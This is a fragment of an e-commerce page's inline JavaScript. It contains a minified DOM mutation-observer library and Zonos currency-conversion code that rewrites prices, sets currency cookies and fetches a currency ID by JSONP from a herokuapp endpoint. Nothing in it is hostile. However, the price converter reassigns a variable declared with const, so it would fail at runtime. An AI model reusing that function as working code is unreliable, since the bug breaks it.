c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
